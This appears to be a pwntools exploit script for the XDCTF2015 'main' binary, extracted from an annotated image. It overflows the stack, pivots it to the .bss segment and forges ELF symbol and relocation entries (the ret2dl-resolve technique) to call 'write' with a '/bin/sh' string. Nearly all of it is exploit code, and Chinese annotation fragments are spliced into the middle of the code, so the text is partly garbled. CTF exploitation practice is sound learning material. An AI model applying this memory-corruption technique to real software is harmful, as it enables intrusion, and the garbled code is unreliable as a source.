 from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss()
r.recvuntil('Welcome to XDCTF2015~!\n')
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
r.sendline(rop.chain())
伪造符号表项过程中
，st_name表示函数名字符
串相对于字符串表首地址的
偏移，此时将st_name设置
为伪造的符号表项首地
址+0x10-动态字符串表首
地址，又因为一个符号表项
为0x10字节，所以这里是
将对应函数名称字符串安排
在伪造的符号表项之后
## write sh="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
### making fake write symbol
fake_sym_addr = base_stage + 32
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf
) # since the size of item(Elf32_Symbol) of dynsym is 0x10
fake_sym_addr = fake_sym_addr + align
index_dynsym = (
fake_sym_addr - dynsym) / 0x10 # calculate the dynsym index of write
## plus 10 since the size of Elf32_Sym is 16.
st_name = fake_sym_addr + 0x10 - dynstr
fake_write_sym = flat([st_name, 0, 0, 0x12])
### making fake write relocation
## making base_stage+24 ---> fake reloc
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([write_got, r_info])
rop.raw(plt0)
rop.raw(index_offset)
## fake ret addr of write
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
这里可以看到，伪造的符号表项之后
紧跟以0x00结尾的函数名，注意这里
函数字符串必须以0x00结尾
rop.raw(fake_write_reloc) # fake write reloc
rop.raw('a' * align) # padding
rop.raw(fake_write_sym) # fake write symbol
rop.raw('write\x00') # there must be a \x00 to mark the end of string
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()